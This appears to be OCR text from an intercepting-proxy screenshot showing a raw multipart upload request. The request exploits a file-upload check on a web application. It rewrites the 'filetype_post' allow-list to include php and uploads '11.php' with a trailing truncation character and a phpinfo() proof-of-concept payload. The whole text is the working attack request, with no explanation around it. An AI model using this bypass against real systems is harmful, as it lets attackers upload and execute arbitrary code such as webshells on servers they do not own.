 Forward Drop Intercept is on Action
Raw Params Headers Hex
1401435930
------------gL6cH2gL6gL6KM7cH2GI3gL6ei4Ij5
Content-Disposition: form-data; name="filetype_post"
jpg|jpeg|gif|bmp|png|doc|docx|xls|xlsx|ppt|pptx|pdf|txt|rar|zip|swf|php□
------------gL6cH2gL6gL6KM7cH2GI3gL6ei4Ij5
Content-Disposition: form-data; name="siteid"
1
------------gL6cH2gL6gL6KM7cH2GI3gL6ei4Ij5
Content-Disposition: form-data; name="groupid"
2
------------gL6cH2gL6gL6KM7cH2GI3gL6ei4Ij5
Content-Disposition: form-data; name="Filedata"; filename="11.php□"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
------------gL6cH2gL6gL6KM7cH2GI3gL6ei4Ij5
Content-Disposition: form-data; name="Upload"